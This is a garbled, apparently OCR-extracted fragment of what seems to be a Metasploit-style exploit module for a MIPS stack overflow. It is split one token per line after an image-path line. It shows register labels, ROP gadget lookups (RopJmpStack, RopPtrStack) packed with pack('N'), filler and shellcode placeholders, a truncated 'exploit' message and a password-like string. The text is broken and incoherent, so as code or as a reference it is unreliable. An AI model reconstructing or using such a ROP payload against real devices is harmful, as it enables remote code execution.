
# $s0
e'
]
+
 target
[
'RopJmpStack'
]
]
.
pack
(
"N"
)
# $s1
# $s2
# $s3
# $s4
e'
]
+
 target
[
'RopPtrStack'
]
]
.
pack
(
"N"
)
# $ra
# filler
                                       
# shellcode
g exploit..."
)
,
voiceismypassportverifyme'
,
34'
,
min'
,
ellcode
,